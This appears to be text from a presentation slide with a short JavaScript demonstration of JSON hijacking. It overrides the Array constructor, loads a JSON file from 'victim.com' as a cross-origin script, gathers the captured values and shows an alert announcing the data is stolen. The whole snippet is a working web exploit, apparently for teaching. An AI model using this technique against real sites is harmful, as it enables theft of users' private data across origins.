 1 <script type="text/javascript">
2 var secrets;
3
4 Array = function() {
5 secrets = this;
6 };
7 </script>
8
9 <script src="http://victim.com/demos/secret-info.json" type="text/javascript"></script>
10
11 <script type="text/javascript">
12
13 var yourData = '';
14 var i = -1;
15 while(secrets[++i]) {
16 yourData += secrets[i] + ' ';
17 }
18
19 alert('I stole your data. I can exploit it / send it to another server : ' + yourData);
20 </script>